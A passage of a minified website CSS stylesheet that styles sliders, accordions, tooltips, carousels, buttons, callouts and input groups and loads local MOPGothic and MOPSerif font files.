.irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);-o-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{background:#fff;border:3px solid #000;border-radius:0}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem 